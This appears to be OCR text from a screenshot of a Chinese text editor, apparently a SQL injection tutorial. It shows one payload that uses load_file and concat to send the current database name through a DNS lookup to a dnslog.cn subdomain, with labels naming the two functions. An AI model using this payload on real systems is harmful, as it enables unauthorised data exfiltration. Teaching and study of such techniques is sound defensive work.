 文件(F) 编辑(E) 查看(V) 查找(S) 文档(D) 工程(P) 工具(T) 扩展(A) 窗口(I) 帮助(H)
1 select load_file(concat('//',(select database()),'.1806dl.
dnslog.cn/abc'))
读取文件函数 字符串拼接